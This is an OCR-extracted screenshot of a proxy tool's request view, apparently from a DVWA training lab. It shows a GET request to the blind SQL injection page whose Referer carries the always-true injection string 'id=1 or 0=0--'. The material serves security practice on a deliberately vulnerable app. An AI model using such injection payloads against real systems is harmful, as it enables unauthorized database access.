 Inicio Rápido Petición Respuesta
Header: Vista Raw Cuerpo:Vista Raw
GET http://192.168.1.41/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit
HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/
52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://192.168.1.41/dvwa/vulnerabilities/sqli_blind/?id=1+or+0%3D0--&Submit=S
ubmit
Cookie: security=low; PHPSESSID=l8mgc0r3ircht5ja4uhl8dpel5